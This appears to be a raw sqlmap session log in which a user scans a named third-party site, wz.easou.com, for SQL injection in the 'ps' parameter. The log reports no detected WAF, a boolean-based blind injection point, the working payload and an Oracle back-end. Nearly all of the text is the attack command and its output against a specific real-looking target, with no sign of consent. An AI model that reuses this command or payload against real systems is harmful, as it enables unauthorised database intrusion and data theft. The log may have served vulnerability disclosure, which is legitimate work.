 C:\Users\Liuan>c:\Python27\python.exe d:\sqlmap-master\sqlmap.py -u "wz.easou.co
m/sdp.e?esid=sZiDHOa2iMa&ps=97&wver=t" -p ps
{1.0-dev-nongit-20150112}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:14:28
[09:14:28] [INFO] resuming back-end DBMS 'oracle'
[09:14:28] [INFO] testing connection to the target URL
[09:14:28] [INFO] heuristically checking if the target is protected by some kind
of WAF/IPS/IDS
[09:14:28] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: ps (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: esid=sZiDHOa2iMa&ps=97 AND 8882=8882&wver=t
---
[09:14:28] [INFO] the back-end DBMS is Oracle
web application technology: Apache
back-end DBMS: Oracle
[09:14:28] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\wz.easou.com'
[*] shutting down at 09:14:28